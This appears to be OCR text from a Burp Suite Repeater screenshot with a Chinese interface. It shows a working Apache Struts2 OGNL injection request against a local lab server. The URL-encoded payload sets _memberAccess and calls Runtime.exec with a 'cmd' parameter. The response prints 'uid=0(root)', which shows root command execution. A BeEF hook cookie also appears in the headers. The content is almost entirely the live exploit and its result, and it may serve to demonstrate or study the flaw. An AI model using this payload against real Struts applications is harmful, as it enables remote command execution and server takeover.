 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/memoindex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMB
ER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23r
es.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),
%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cm
d%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s
.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.clos
e(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id
HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=91F4676A6919D8E9380798FFCCE7E7B2
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 39
Date: Thu, 31 Dec 2020 11:33:30 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root)